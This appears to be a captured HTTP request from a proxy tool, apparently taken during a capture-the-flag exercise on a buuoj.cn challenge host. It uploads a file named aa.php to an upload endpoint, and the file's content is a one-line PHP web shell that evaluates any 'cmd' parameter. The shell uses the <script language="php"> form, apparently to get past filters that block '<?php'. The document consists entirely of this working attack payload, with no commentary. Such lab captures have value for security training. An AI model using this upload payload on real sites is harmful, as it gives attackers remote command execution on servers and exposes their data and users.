 Pretty Raw Hex
1 POST /upload_file.php HTTP/1.1
2 Host: e802d351-9e2c-4c13-b0e7-fa1f1a2dfac7.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------38868634357073025283165284388
8 Content-Length: 401
9 Origin: http://e802d351-9e2c-4c13-b0e7-fa1f1a2dfac7.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://e802d351-9e2c-4c13-b0e7-fa1f1a2dfac7.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------38868634357073025283165284388
16 Content-Disposition: form-data; name="file"; filename="aa.php"
17 Content-Type: application/octet-stream
18
19 <script language="php">eval($_REQUEST['cmd'])</script>
20 -----------------------------38868634357073025283165284388
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 -----------------------------38868634357073025283165284388--
25